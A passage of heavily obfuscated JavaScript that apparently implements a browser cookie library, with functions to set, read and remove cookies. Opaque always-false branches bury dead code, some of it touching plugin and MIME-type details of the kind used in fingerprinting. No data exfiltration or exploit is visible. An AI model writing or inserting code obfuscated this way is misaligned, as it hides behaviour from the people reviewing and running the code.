_0x36f43c+_0x84bd2f;},'vuOEz':_0x42bdf0(0x463),'Ioeoq':_0x42bdf0(0x852),'WtZbe':_0x42bdf0(0x1fa),'YEZli':_0x42bdf0(0x4be),'vOWaO':_0x42bdf0(0x474),'UFobK':_0x42bdf0(0x26c),'MZupR':_0x42bdf0(0x7f3),'kYiFo':_0x42bdf0(0x964),'TOVEL':function(_0x50fde2,_0x1f8a64){return _0x50fde2!==_0x1f8a64;},'snfLb':function(_0x1259fc,_0x31f33b){return _0x1259fc===_0x31f33b;},'MXJOK':_0x42bdf0(0x88e),'OXjjV':function(_0x112a3e,_0x165515){return _0x112a3e<_0x165515;},'yNWSU':_0x42bdf0(0x2c5),'heICe':_0x42bdf0(0x5ae),'vobSt':_0x42bdf0(0x784),'HTPdM':function(_0x13ae27,_0x5eb325,_0xf920a6){return _0x13ae27(_0x5eb325,_0xf920a6);},'gONjO':_0x42bdf0(0x30d),'REPKZ':function(_0x409082,_0x53ee05,_0x2efa63,_0xb7a524){return _0x409082(_0x53ee05,_0x2efa63,_0xb7a524);},'Rasia':_0x42bdf0(0x289),'DtHIy':_0x42bdf0(0x6da),'dhpOY':_0x42bdf0(0x7d1),'fxqLM':_0x42bdf0(0x4bc),'fujCW':_0x42bdf0(0x967),'cbkLj':_0x42bdf0(0x467),'zjupz':_0x42bdf0(0x8c0),'olfCF':function(_0x5c0628,_0x96e31){return _0x5c0628!==_0x96e31;},'xgvnh':_0x42bdf0(0x890),'iWvHH':function(_0x255e37,_0x44f938){return _0x255e37===_0x44f938;},'dRVvW':_0x42bdf0(0x5f7),'VUgIg':function(_0x1ac435,_0x488e0c){return _0x1ac435===_0x488e0c;},'rEeoh':_0x42bdf0(0x688),'wAniV':function(_0x1fc996,_0x2cc291,_0x153ff2,_0x2b7975){return _0x1fc996(_0x2cc291,_0x153ff2,_0x2b7975);},'vPKbQ':function(_0x4604cd,_0xd3d563){return _0x4604cd===_0xd3d563;},'mxgUc':_0x42bdf0(0x5d1),'PlVeW':function(_0x1ba086,_0x467651){return _0x1ba086!==_0x467651;},'FsQTG':_0x42bdf0(0x6d0),'YYWmD':function(_0x19b8d1,_0x362dd2){return _0x19b8d1*_0x362dd2;},'GiMnL':function(_0x113454,_0xeafbec){return _0x113454!==_0xeafbec;},'NjQeO':_0x42bdf0(0x36b),'JpBJq':_0x42bdf0(0x90b),'UKjpR':_0x42bdf0(0x52d),'MfwEk':function(_0x57904a,_0x285bd2){return _0x57904a(_0x285bd2);},'vGJYV':function(_0x2fac4f,_0x1adfb4){return _0x2fac4f(_0x1adfb4);},'MhKRl':function(_0x2752cb,_0x20acd9){return _0x2752cb===_0x20acd9;},'IAFhr':_0x42bdf0(0x505),'atGVZ':_0x42bdf0(0x38e),'ZGoxE':function(_0x3e3047,_0x125c85){return _0x3e3047===_0x125c85;},'MLuJu':_0x42bdf0(0x1d4),'Zsjke':_0x42bdf0(0x451),'kVQXY':function(_0x2a9d95,_0x586be2){return _0x2a9d95+_0x586be2;},'sMJSZ':function(_0x468be4,_0xc3820d){return _0x468be4===_0xc3820d;},'iFslO':_0x42bdf0(0x48e),'PSDDx':function(_0x1b3c06,_0x1d917c){return _0x1b3c06+_0x1d917c;},'IZgjw':function(_0x237c46,_0x2994da){return _0x237c46!==_0x2994da;},'bpUjp':_0x42bdf0(0x847),'ygZAy':_0x42bdf0(0x716),'jTHek':function(_0x195440,_0x3ffeee){return _0x195440!==_0x3ffeee;},'vhDjo':_0x42bdf0(0x1f1),'KuqLK':_0x42bdf0(0x699),'HzusR':_0x42bdf0(0x46f),'pajdh':function(_0x3da8c5,_0x98164){return _0x3da8c5===_0x98164;},'cXWuO':_0x42bdf0(0x970),'avDde':_0x42bdf0(0x84b),'tugvR':function(_0x1931a7,_0x4208a7){return _0x1931a7===_0x4208a7;},'abyfb':_0x42bdf0(0x1e7),'kgLsA':_0x42bdf0(0x7e9),'JbvQu':function(_0x3eb78b,_0xb5a84a){return _0x3eb78b(_0xb5a84a);},'ifasS':function(_0x33745c,_0x3500bf){return _0x33745c===_0x3500bf;},'TibHD':_0x42bdf0(0x7a3),'hJOHx':_0x42bdf0(0x48b),'Lmgpx':function(_0x1bebf3,_0x75805a){return _0x1bebf3!==_0x75805a;},'HvKOC':_0x42bdf0(0x8c1),'rAzNx':_0x42bdf0(0x3d5),'icNNk':_0x42bdf0(0x6b6),'nSDga':_0x42bdf0(0x7ad),'RyMie':function(_0x4e500f,_0x43a660){return _0x4e500f<_0x43a660;},'LAUtS':function(_0x308ee1,_0x120f0a){return _0x308ee1-_0x120f0a;},'EcnRp':function(_0x599756,_0x2fb9ef){return _0x599756 in _0x2fb9ef;},'WIuGS':_0x42bdf0(0x649),'YCSxO':function(_0x2ac542,_0x196b9f,_0x8e123a){return _0x2ac542(_0x196b9f,_0x8e123a);},'IjbHq':_0x42bdf0(0x6b4),'xPkbZ':_0x42bdf0(0x312),'ohPdR':function(_0x15ec68){return _0x15ec68();},'qlpXF':function(_0x197ed4,_0x11227e){return _0x197ed4===_0x11227e;},'zUWHL':_0x42bdf0(0x278),'pOmnB':function(_0x56f231,_0x1ab455){return _0x56f231>>_0x1ab455;},'LNzyc':function(_0x3bec1e,_0x4482f1){return _0x3bec1e|_0x4482f1;},'UnMYl':function(_0x4d13d0,_0xc704cb){return _0x4d13d0<<_0xc704cb;},'zCEVr':function(_0x389844,_0x3bcdad){return _0x389844&_0x3bcdad;},'HJpkq':function(_0x20898e,_0xb9065d){return _0x20898e+_0xb9065d;},'NTfsn':function(_0x335ef3,_0x3377f8){return _0x335ef3!==_0x3377f8;},'BpRdP':_0x42bdf0(0x221),'EapPF':_0x42bdf0(0x2e1),'gkzij':_0x42bdf0(0x808),'GneAn':_0x42bdf0(0x5a0),'jcLQO':function(_0x387849,_0x572c6c,_0x3f6cc4){return _0x387849(_0x572c6c,_0x3f6cc4);},'IgUPp':function(_0x12f966,_0x30a1a1){return _0x12f966===_0x30a1a1;},'YYcKw':_0x42bdf0(0x423),'Rwmnj':_0x42bdf0(0x222)};function _0x1be89f(){const _0x3140fd=_0x42bdf0,_0x5c00c9={'EkesD':function(_0x20c3bb,_0x2b020c){const _0x1053fa=_0x46d9;return _0x3f737a[_0x1053fa(0x94f)](_0x20c3bb,_0x2b020c);},'UOOrA':_0x3f737a[_0x3140fd(0x7a6)],'MQibQ':_0x3f737a[_0x3140fd(0x874)],'NALZq':_0x3f737a[_0x3140fd(0x324)],'sHOjs':_0x3f737a[_0x3140fd(0x878)],'RKpeN':_0x3f737a[_0x3140fd(0x79d)],'EPqxB':_0x3f737a[_0x3140fd(0x752)],'esOLY':_0x3f737a[_0x3140fd(0x55a)],'kamtt':_0x3f737a[_0x3140fd(0x608)],'PcYpr':function(_0x5a7cce,_0x27dae8){const _0x3c5a17=_0x3140fd;return _0x3f737a[_0x3c5a17(0x46d)](_0x5a7cce,_0x27dae8);}};if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x64b)],_0x3f737a[_0x3140fd(0x64b)])){var _0x8caafc=0x0,_0x31f958={};for(;_0x3f737a[_0x3140fd(0x401)](_0x8caafc,arguments[_0x3140fd(0x967)]);_0x8caafc++){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x1ff)],_0x3f737a[_0x3140fd(0x47b)]))return _0x5c00c9[_0x3140fd(0x276)](_0x5c00c9[_0x3140fd(0x932)],_0x1d93f6);else{var _0x2c2acb=arguments[_0x8caafc];for(var _0x41ce69 in _0x2c2acb){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x685)],_0x3f737a[_0x3140fd(0x685)]))_0x31f958[_0x41ce69]=_0x2c2acb[_0x41ce69];else{let _0x52319e={},_0x3477c5,_0x313a98,_0x4b84fa,_0x3d72a4=[_0x5c00c9[_0x3140fd(0x89e)],_0x5c00c9[_0x3140fd(0x48c)],_0x5c00c9[_0x3140fd(0x3b3)],_0x5c00c9[_0x3140fd(0x94b)],_0x5c00c9[_0x3140fd(0x5db)],_0x5c00c9[_0x3140fd(0x4c4)],_0x5c00c9[_0x3140fd(0x58d)]];for(_0x3477c5 in _0x398c18){_0x313a98=_0x5d7e6e[_0x3477c5],_0x4b84fa=typeof _0x38484f[_0x3477c5],_0x5c00c9[_0x3140fd(0x66b)](_0x3d72a4[_0x3140fd(0x928)](_0x3477c5),-0x1)&&(_0x52319e[_0x3477c5]=_0x313a98);}return _0x52319e;}}}}return _0x31f958;}else _0xdccde1=_0x432224[_0x3140fd(0x7bb)](0x1,-0x1);}function _0x2bcb7d(_0x4e427c){const _0xba51ff=_0x42bdf0;if(_0x3f737a[_0xba51ff(0x831)](_0x3f737a[_0xba51ff(0x425)],_0x3f737a[_0xba51ff(0x425)]))return _0x4e427c[_0xba51ff(0x443)](/(%[0-9A-Z]{2})+/g,decodeURIComponent);else{let _0x42d0a4=[];for(let _0x22db5e=0x0,_0x3a5dae=_0xf5494[_0xba51ff(0x967)];_0x3f737a[_0xba51ff(0x401)](_0x22db5e,_0x3a5dae);_0x22db5e++){let _0x2334e4=_0x3f737a[_0xba51ff(0x948)](_0x35696c,_0x5c6b13[_0x1f927a],_0xc9aad5[_0x22db5e]);_0x17f326[_0xba51ff(0x791)](_0x2334e4),_0x42d0a4[_0xba51ff(0x20b)](_0x2334e4);}_0x288af8[_0x6d635d[_0x2a9c87]]=_0x42d0a4;}}function _0x5bf3e7(_0x232b52){const _0x5bd604=_0x42bdf0,_0x11182f={'ZZfks':_0x3f737a[_0x5bd604(0x6fa)],'tnRnm':_0x3f737a[_0x5bd604(0x8bb)],'JNBTZ':function(_0x2613f4,_0x419989){const _0x54bd05=_0x5bd604;return _0x3f737a[_0x54bd05(0x1d1)](_0x2613f4,_0x419989);},'iasOd':function(_0x4089e1,_0x2166d2){const _0x4bb4cb=_0x5bd604;return _0x3f737a[_0x4bb4cb(0x80c)](_0x4089e1,_0x2166d2);},'TXPQf':function(_0x52b0ba,_0x14b2e1){const _0x17c6f1=_0x5bd604;return _0x3f737a[_0x17c6f1(0x7e4)](_0x52b0ba,_0x14b2e1);},'vfHdz':function(_0x2e69d6,_0x168472){const _0x1815a7=_0x5bd604;return _0x3f737a[_0x1815a7(0x7e5)](_0x2e69d6,_0x168472);},'lpkXh':_0x3f737a[_0x5bd604(0x4c3)],'BjOyg':function(_0x53b84d,_0x1c0966,_0x2b2543){const _0x71198=_0x5bd604;return _0x3f737a[_0x71198(0x8c2)](_0x53b84d,_0x1c0966,_0x2b2543);},'ZXKSr':_0x3f737a[_0x5bd604(0x4a1)],'JGUYA':_0x3f737a[_0x5bd604(0x952)],'yHWKI':function(_0x43ce96){const _0x2c720d=_0x5bd604;return _0x3f737a[_0x2c720d(0x2d3)](_0x43ce96);},'YkBLM':function(_0x549926,_0x121dd2){const _0x34620e=_0x5bd604;return _0x3f737a[_0x34620e(0x756)](_0x549926,_0x121dd2);},'MrRyz':_0x3f737a[_0x5bd604(0x53a)],'bJapO':function(_0x26defd,_0x3eb96a){const _0x254872=_0x5bd604;return _0x3f737a[_0x254872(0x42c)](_0x26defd,_0x3eb96a);},'NwfXn':function(_0x46a9a9,_0x4ff36b){const _0x139393=_0x5bd604;return _0x3f737a[_0x139393(0x571)](_0x46a9a9,_0x4ff36b);},'gzWzB':function(_0x5d6b43,_0x22631c){const _0xb9a0d7=_0x5bd604;return _0x3f737a[_0xb9a0d7(0x963)](_0x5d6b43,_0x22631c);},'dwSzE':function(_0x680f33,_0x5001b4){const _0x36938a=_0x5bd604;return _0x3f737a[_0x36938a(0x5f0)](_0x680f33,_0x5001b4);},'jObcW':function(_0x3e0fd7,_0x33c92f){const _0x1d6361=_0x5bd604;return _0x3f737a[_0x1d6361(0x767)](_0x3e0fd7,_0x33c92f);},'zRVTH':function(_0x2bf212,_0x3d616e){const _0x23f69a=_0x5bd604;return _0x3f737a[_0x23f69a(0x571)](_0x2bf212,_0x3d616e);},'OzhjC':function(_0x208f99,_0xd8d34b){const _0x5f6fc7=_0x5bd604;return _0x3f737a[_0x5f6fc7(0x7c3)](_0x208f99,_0xd8d34b);},'demhA':_0x3f737a[_0x5bd604(0x517)],'FFEBL':_0x3f737a[_0x5bd604(0x67c)],'DCDgy':function(_0x13c1a0,_0x1a8b42,_0x2bf68c){const _0x568430=_0x5bd604;return _0x3f737a[_0x568430(0x8c2)](_0x13c1a0,_0x1a8b42,_0x2bf68c);},'vNlzl':_0x3f737a[_0x5bd604(0x95c)],'FzKkj':_0x3f737a[_0x5bd604(0x34d)],'tAIOF':function(_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8){const _0x1e66f7=_0x5bd604;return _0x3f737a[_0x1e66f7(0x2a0)](_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8);},'ITSXH':function(_0x4883b4,_0x2cfd6a,_0x1e448b){const _0x4999b3=_0x5bd604;return _0x3f737a[_0x4999b3(0x1ef)](_0x4883b4,_0x2cfd6a,_0x1e448b);}};if(_0x3f737a[_0x5bd604(0x4bb)](_0x3f737a[_0x5bd604(0x6fd)],_0x3f737a[_0x5bd604(0x448)]))_0x3f737a[_0x5bd604(0x82b)](_0x2817a8,_0x3a325c[_0xfd631c],_0x4f49e4,_0x3c7151);else{function _0xf7b897(){}function _0x498951(_0x34883a,_0x51245f,_0xc5034e){const _0x2773c1=_0x5bd604,_0x27becd={'tnZdq':_0x3f737a[_0x2773c1(0x5c8)],'TLNcg':_0x3f737a[_0x2773c1(0x2df)],'Vkjnx':_0x3f737a[_0x2773c1(0x54f)],'bcERF':_0x3f737a[_0x2773c1(0x882)],'ibigg':_0x3f737a[_0x2773c1(0x77f)],'sUjST':function(_0x37549b,_0x632848){const _0x564f84=_0x2773c1;return _0x3f737a[_0x564f84(0x401)](_0x37549b,_0x632848);},'tghcE':_0x3f737a[_0x2773c1(0x521)],'iFbew':_0x3f737a[_0x2773c1(0x2ec)]};if(_0x3f737a[_0x2773c1(0x8f0)](_0x3f737a[_0x2773c1(0x67a)],_0x3f737a[_0x2773c1(0x67a)])){const _0x15f04d={};_0x15f04d[_0x2773c1(0x289)]=_0x23c4a9[_0x27becd[_0x2773c1(0x295)]],_0x15f04d[_0x2773c1(0x6da)]=_0x4ac0ce[_0x27becd[_0x2773c1(0x202)]],_0x15f04d[_0x2773c1(0x7d1)]=_0x263d1d[_0x27becd[_0x2773c1(0x308)]],_0x15f04d[_0x2773c1(0x4bc)]=_0x6d98a0[_0x27becd[_0x2773c1(0x44c)]],_0x15f04d[_0x2773c1(0x967)]=_0x2fb004[_0x27becd[_0x2773c1(0x38f)]];let _0x4302bd=_0x15f04d,_0x28f7ac;for(_0x28f7ac=0x0;_0x27becd[_0x2773c1(0x82d)](_0x28f7ac,_0x5f21d4[_0x2773c1(0x967)]);_0x28f7ac++){_0x4302bd[_0x28f7ac]={'description':_0x451e29[_0x28f7ac][_0x27becd[_0x2773c1(0x295)]],'suffixes':_0x56ddb2[_0x28f7ac][_0x27becd[_0x2773c1(0x880)]],'type':_0x3e5e22[_0x28f7ac][_0x27becd[_0x2773c1(0x2a6)]]};}return _0x4302bd;}else{if(_0x3f737a[_0x2773c1(0x7d9)](typeof document,_0x3f737a[_0x2773c1(0x8d1)])){if(_0x3f737a[_0x2773c1(0x84d)](_0x3f737a[_0x2773c1(0x74e)],_0x3f737a[_0x2773c1(0x74e)]))return;else{const _0x5bd73b={};_0x5bd73b[_0x2773c1(0x526)]=0x1,_0x24fc8a[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x5bd73b),_0x1a098e[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x5da)],_0x33b54d);}}const _0x1c87eb={};_0x1c87eb[_0x2773c1(0x7f0)]='/',_0xc5034e=_0x3f737a[_0x2773c1(0x2a0)](_0x1be89f,_0x1c87eb,_0xf7b897[_0x2773c1(0x302)],_0xc5034e);if(_0x3f737a[_0x2773c1(0x55f)](typeof _0xc5034e[_0x2773c1(0x526)],_0x3f737a[_0x2773c1(0x7e1)])){if(_0x3f737a[_0x2773c1(0x62d)](_0x3f737a[_0x2773c1(0x5a9)],_0x3f737a[_0x2773c1(0x5a9)])){let _0x5f94a={};for(let _0x5d18f1=0x0;_0x11182f[_0x2773c1(0x2f2)](_0x5d18f1,0x2710);_0x5d18f1++){let _0x277b96=_0x25f3fb[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x39ff4[_0x2773c1(0x28b)](),0x3e8)),_0x2ba33e=_0x33c54f[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x2c1be2[_0x2773c1(0x28b)](),0x3e8)),_0x3998b5=_0x11182f[_0x2773c1(0x288)](_0x2ba33e,_0x277b96);_0x11182f[_0x2773c1(0x2d2)](_0x3998b5,_0x5f94a)?_0x5f94a[_0x3998b5]++:_0x5f94a[_0x3998b5]=0x1;}delete _0x5f94a['0'];let _0x2b4cee=[];_0xea920f[_0x2773c1(0x8fc)](_0x5f94a)[_0x2773c1(0x7b9)](_0x175058=>{const _0x588aaf=_0x2773c1;_0x2b4cee[_0x588aaf(0x20b)](+_0x175058);});let _0x44b81c=_0x1d662f[_0x2773c1(0x957)](..._0x2b4cee);return _0x44b81c;}else _0xc5034e[_0x2773c1(0x526)]=new Date(_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x80c)](new Date(),0x1),_0x3f737a[_0x2773c1(0x80c)](_0xc5034e[_0x2773c1(0x526)],0x5265c00)));}_0xc5034e[_0x2773c1(0x526)]=_0xc5034e[_0x2773c1(0x526)]?_0xc5034e[_0x2773c1(0x526)][_0x2773c1(0x770)]():'';try{if(_0x3f737a[_0x2773c1(0x3b9)](_0x3f737a[_0x2773c1(0x604)],_0x3f737a[_0x2773c1(0x2e9)])){var _0xb8dfe=JSON[_0x2773c1(0x293)](_0x51245f);if(/^[\{\[]/[_0x2773c1(0x72f)](_0xb8dfe)){if(_0x3f737a[_0x2773c1(0x55f)](_0x3f737a[_0x2773c1(0x8d7)],_0x3f737a[_0x2773c1(0x8d7)]))_0x51245f=_0xb8dfe;else return _0xb36a24(_0xf49631-_0x509963.floor(_0x25268c/_0x1795ef)*_0x25620d,_0x497ff9);}}else _0x2fd0b4[_0x2773c1(0x803)]=_0x11182f[_0x2773c1(0x5f9)];}catch(_0x56bf80){}_0x51245f=_0x232b52[_0x2773c1(0x563)]?_0x232b52[_0x2773c1(0x563)](_0x51245f,_0x34883a):_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x38b)](String,_0x51245f))[_0x2773c1(0x443)](/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),_0x34883a=_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x235)](String,_0x34883a))[_0x2773c1(0x443)](/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)[_0x2773c1(0x443)](/[\(\)]/g,escape);var _0x263b39='';for(var _0x41f0ec in _0xc5034e){if(_0x3f737a[_0x2773c1(0x722)](_0x3f737a[_0x2773c1(0x5a1)],_0x3f737a[_0x2773c1(0x51e)])){let _0x1c24f2=_0x11182f[_0x2773c1(0x298)](_0x53db17,_0x238e30[_0x5dd374],_0x403580[_0x4b85ca]);_0x5660c6[_0x2773c1(0x791)](_0x1c24f2),_0x357b16[_0x2773c1(0x20b)](_0x1c24f2);}else{if(!_0xc5034e[_0x41f0ec]){if(_0x3f737a[_0x2773c1(0x8b4)](_0x3f737a[_0x2773c1(0x63b)],_0x3f737a[_0x2773c1(0x323)])){const _0x436143={};_0x436143[_0x2773c1(0x526)]=0x1,_0x54162e[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x436143),_0xcaa9fb[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x684)],_0x51aba6);}else continue;}_0x263b39+=_0x3f737a[_0x2773c1(0x6dc)](';\x20',_0x41f0ec);if(_0x3f737a[_0x2773c1(0x8b4)](_0xc5034e[_0x41f0ec],!![])){if(_0x3f737a[_0x2773c1(0x69e)](_0x3f737a[_0x2773c1(0x6ce)],_0x3f737a[_0x2773c1(0x6ce)]))continue;else _0x4737a2=_0x594685[_0x2773c1(0x317)];}_0x263b39+=_0x3f737a[_0x2773c1(0x94f)]('=',_0xc5034e[_0x41f0ec][_0x2773c1(0x264)](';')[0x0]);}}return document[_0x2773c1(0x303)]=_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x8ee)](_0x34883a,'='),_0x51245f),_0x263b39);}}function _0x48fb44(_0x490d08,_0x2abf45){const _0x4b4658=_0x5bd604;if(_0x3f737a[_0x4b4658(0x400)](_0x3f737a[_0x4b4658(0x90e)],_0x3f737a[_0x4b4658(0x7b2)])){if(_0x3f737a[_0x4b4658(0x8b4)](typeof document,_0x3f737a[_0x4b4658(0x8d1)])){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x820)],_0x3f737a[_0x4b4658(0x76b)]))return;else{const _0xec1a95=_0x11182f[_0x4b4658(0x7f6)][_0x4b4658(0x264)]('|');let _0x3a145d=0x0;while(!![]){switch(_0xec1a95[_0x3a145d++]){case'0':_0x36788b[_0x4b4658(0x8b3)]=_0x2fdccd[_0x4b4658(0x8b3)];continue;case'1':_0x58085b[_0x4b4658(0x8ea)]();continue;case'2':_0x185bcb[_0x4b4658(0x3c7)][_0x4b4658(0x5ab)](_0x2f3cda,_0x4a1808[_0x4b4658(0x3c7)]);continue;case'3':_0x6e3cd2[_0x4b4658(0x3ed)]();continue;case'4':_0x275e62[_0x4b4658(0x2f9)]();continue;}break;}}}var _0x1df2f8={},_0x2cb9aa=document[_0x4b4658(0x303)]?document[_0x4b4658(0x303)][_0x4b4658(0x264)](';\x20'):[],_0x5912bc=0x0;for(;_0x3f737a[_0x4b4658(0x401)](_0x5912bc,_0x2cb9aa[_0x4b4658(0x967)]);_0x5912bc++){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x596)],_0x3f737a[_0x4b4658(0x596)])){let _0x5c98cb=_0x11182f[_0x4b4658(0x643)](_0x79104a);_0x5c98cb[_0x4b4658(0x26a)][_0x4b4658(0x95e)]=_0x588097[_0x578b47],_0x406359[_0x4b4658(0x791)](_0x5c98cb),_0x826c3a[_0x4b4658(0x20b)](_0x5c98cb);}else{var _0x2e2397=_0x2cb9aa[_0x5912bc][_0x4b4658(0x264)]('='),_0x5e084d=_0x2e2397[_0x4b4658(0x7bb)](0x1)[_0x4b4658(0x8a5)]('=');if(!_0x2abf45&&_0x3f737a[_0x4b4658(0x37d)](_0x5e084d[_0x4b4658(0x60c)](0x0),'\x22')){if(_0x3f737a[_0x4b4658(0x8b4)](_0x3f737a[_0x4b4658(0x576)],_0x3f737a[_0x4b4658(0x4d7)]))return null;else _0x5e084d=_0x5e084d[_0x4b4658(0x7bb)](0x1,-0x1);}try{if(_0x3f737a[_0x4b4658(0x5b5)](_0x3f737a[_0x4b4658(0x7ff)],_0x3f737a[_0x4b4658(0x1f8)])){let _0x2bc0b1=_0x5f33fb[_0x4b4658(0x725)]('a');return _0x2bc0b1[_0x4b4658(0x92a)]=_0x787ef7,_0x2bc0b1[_0x4b4658(0x3e0)];}else{var _0x2552d9=_0x3f737a[_0x4b4658(0x1e9)](_0x2bcb7d,_0x2e2397[0x0]);_0x5e084d=(_0x232b52[_0x4b4658(0x8e7)]||_0x232b52)(_0x5e084d,_0x2552d9)||_0x3f737a[_0x4b4658(0x235)](_0x2bcb7d,_0x5e084d);if(_0x2abf45){if(_0x3f737a[_0x4b4658(0x3ae)](_0x3f737a[_0x4b4658(0x3c8)],_0x3f737a[_0x4b4658(0x325)]))return _0x509cbc;else try{if(_0x3f737a[_0x4b4658(0x903)](_0x3f737a[_0x4b4658(0x670)],_0x3f737a[_0x4b4658(0x670)]))return;else _0x5e084d=JSON[_0x4b4658(0x6df)](_0x5e084d);}catch(_0xa6fbd8){}}_0x1df2f8[_0x2552d9]=_0x5e084d;if(_0x3f737a[_0x4b4658(0x831)](_0x490d08,_0x2552d9)){if(_0x3f737a[_0x4b4658(0x7d9)](_0x3f737a[_0x4b4658(0x29d)],_0x3f737a[_0x4b4658(0x29d)]))break;else return{};}}}catch(_0x4ee717){}}}return _0x490d08?_0x1df2f8[_0x490d08]:_0x1df2f8;}else return null;}return _0xf7b897[_0x5bd604(0x8fa)]=_0x498951,_0xf7b897[_0x5bd604(0x591)]=function(_0x37a190){const _0x3859c7=_0x5bd604,_0x319b37={'RUmQd':function(_0x1c3103,_0x112ed8,_0x420903){const _0x3cbbab=_0x46d9;return _0x11182f[_0x3cbbab(0x298)](_0x1c3103,_0x112ed8,_0x420903);}};return _0x11182f[_0x3859c7(0x87a)](_0x11182f[_0x3859c7(0x271)],_0x11182f[_0x3859c7(0x271)])?_0x11182f[_0x3859c7(0x298)](_0x48fb44,_0x37a190,![]):_0x319b37[_0x3859c7(0x77a)](_0x1992d5,_0x1e29a0,_0x1576c6);},_0xf7b897[_0x5bd604(0x8a3)]=function(_0x3d9c15){const _0x2febf6=_0x5bd604,_0x3d7e22={'Uejfy':function(_0x552820,_0x572814){const _0x116fb9=_0x46d9;return _0x11182f[_0x116fb9(0x730)](_0x552820,_0x572814);},'SfbYR':function(_0x1159ef,_0x3cbfa8){const _0x17c891=_0x46d9;return _0x11182f[_0x17c891(0x470)](_0x1159ef,_0x3cbfa8);},'YBQqZ':function(_0x57b813,_0x4ca83d){const _0x3b844e=_0x46d9;return _0x11182f[_0x3b844e(0x77e)](_0x57b813,_0x4ca83d);},'dTJTN':function(_0x247955,_0x10004a){const _0x4dbffb=_0x46d9;return _0x11182f[_0x4dbffb(0x1fc)](_0x247955,_0x10004a);},'RHshi':function(_0x2ea4ed,_0x39a7f4){const _0x18dc4f=_0x46d9;return _0x11182f[_0x18dc4f(0x730)](_0x2ea4ed,_0x39a7f4);},'ErUwD':function(_0x210819,_0x230bef){const _0x21a5eb=_0x46d9;return _0x11182f[_0x21a5eb(0x58a)](_0x210819,_0x230bef);},'YCqQD':function(_0x19f52a,_0x2c5528){const _0x374495=_0x46d9;return _0x11182f[_0x374495(0x7a4)](_0x19f52a,_0x2c5528);},'YmYhq':function(_0x1889ef,_0xf3480){const _0x8ef78f=_0x46d9;return _0x11182f[_0x8ef78f(0x58a)](_0x1889ef,_0xf3480);}};if(_0x11182f[_0x2febf6(0x755)](_0x11182f[_0x2febf6(0x57b)],_0x11182f[_0x2febf6(0x7c4)]))return _0x11182f[_0x2febf6(0x723)](_0x48fb44,_0x3d9c15,!![]);else _0x106f49+=_0x281570[_0x3d7e22[_0x2febf6(0x380)](_0x49904f[_0x3e1da1],0x2)],_0x59fd7e+=_0x156ffe[_0x3d7e22[_0x2febf6(0x656)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0xf0a9b9[_0x19ddc9],0x3),0x4),_0x3d7e22[_0x2febf6(0x3a4)](_0x562e08[_0x3d7e22[_0x2febf6(0x2f1)](_0x30325b,0x1)],0x4))],_0x1e9f5c+=_0x5ef7b1[_0x3d7e22[_0x2febf6(0x3c3)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0x32b9b2[_0x3d7e22[_0x2febf6(0x2f1)](_0x3bf81b,0x1)],0xf),0x2),_0x3d7e22[_0x2febf6(0x380)](_0x5a4cba[_0x3d7e22[_0x2febf6(0x907)](_0x1f871e,0x2)],0x6))],_0x203997+=_0x303f32[_0x3d7e22[_0x2febf6(0x484)](_0x3fa538[_0x3d7e22[_0x2febf6(0x907)](_0x3f4410,0x2)],0x3f)];},_0xf7b897[_0x5bd604(0x7d3)]=function(_0x3c5df8,_0x256bcf){const _0x1f0f7b=_0x5bd604;if(_0x11182f[_0x1f0f7b(0x755)](_0x11182f[_0x1f0f7b(0x66a)],_0x11182f[_0x1f0f7b(0x21d)])){const _0x3c0066={};_0x3c0066[_0x1f0f7b(0x526)]=-0x1,_0x11182f[_0x1f0f7b(0x61a)](_0x498951,_0x3c5df8,'',_0x11182f[_0x1f0f7b(0x95a)](_0x1be89f,_0x256bcf,_0x3c0066));}else _0xf2c52=_0x40ee03[_0x1f0f7b(0x6df)](_0x58a743);},_0xf7b897[_0x5bd604(0x302)]={},_0xf7b897[_0x5bd604(0x265)]=_0x5bf3e7,_0xf7b897;}}return _0x3f737a[_0x42bdf0(0x1e9)](_0x5bf3e7,function(){});}),(function(){const _0x5d24bd=_0x46d9,_0x5b08a3={'qbcmG':function(_0x2f2ad1,_0x33012d){return _0x2f2ad1<_0x33012d;},'dtvUR':function(_0x3d57e8){return _0x3d57e8();},'KyBkQ':function(_0x5a64dc,_0x4b7bbd){return _0x5a64dc!==_0x4b7bbd;},'Ybltn':_0x5d24bd(0x2aa),'SQoQo':_0x5d24bd(0x613),'WQdLV':function(_0x3f4ed2,_0x3f1cdd){return _0x3f4ed2===_0x3f1cdd;},'gDfPO':_0x5d24bd(0x359),'rKEeC':_0x5d24bd(0x522),'YbnNy':_0x5d24bd(0x228),'TGcIw':function(_0x5f012e,_0x4a8930){return _0x5f012e||_0x4a8930;},'gEimi':_0x5d24bd(0x710),'WGbdj':_0x5d24bd(0x84e),'kTYJa':_0x5d24bd(0x418),'eEIZZ':function(_0x192e04,_0xb8f012){return 